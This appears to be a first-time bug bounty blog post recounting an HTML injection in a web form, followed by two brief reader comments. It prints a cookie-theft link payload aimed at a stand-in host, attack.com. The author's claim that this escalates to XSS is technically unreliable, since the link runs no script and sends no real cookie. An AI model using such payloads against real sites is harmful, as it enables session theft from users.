Welcome to my very first blog! I am thrilled to have this opportunity to share my experiences and insights as a bug bounty hunter, penetration tester, and security researcher. Join me as I delve into the exciting world of cybersecurity and provide you with a glimpse into the challenges, successes, and discoveries I’ve encountered throughout my journey.
In this blog, I wanted to share a story about my recent finding which is HTML Injection. Let’s Start with understanding what HTML injection is.
HTML Injection, also known as virtual defacement, is a web security vulnerability which allows an attacker to inject and execute malicious HTML code within a webpage.
This attack often carried out through user input fields such as forms, search boxes or comment sections, where untrusted user-provided data is not sanitized or validated by the server-side application.
I was working on a target, let’s name it example.com. During my recon, I found out that there is a form on the website which takes user input. Upon further investigation, I noticed that the form allowed users to input various types of data, including text, numbers, and even URLs. This raised concerns as it provided an opportunity for an attacker to exploit the system. By injecting carefully crafted HTML code into the form fields, an attacker could potentially manipulate the website’s content and affect the experience of other users who visit the site.
To demonstrate the potential impact of this vulnerability, I conducted a series of tests using harmless payloads. I started by adding header tag ‘<h1>BOOM!</h1>’ into the input field and it worked. As I discovered that HTML Injection is possible I tried to link this bug with XSS to increase the impact. So, I tried with the following payload:
<a href="https://attack.com/steal.php?cookie=document.cookie">Click me</a>
And It worked! It was my first bug which I reported.
![]()

By bringing this vulnerability to their attention, I hope to contribute to the improvement of their website’s security and protect the data and experience of their users. It serves as a reminder of the importance of thorough security testing and the implementation of proper input validation and sanitization techniques to prevent HTML injection attacks and other potential security risks.
Thanks for Reading and Happy Hunting ;).




Good work. 👍
Thanks bro!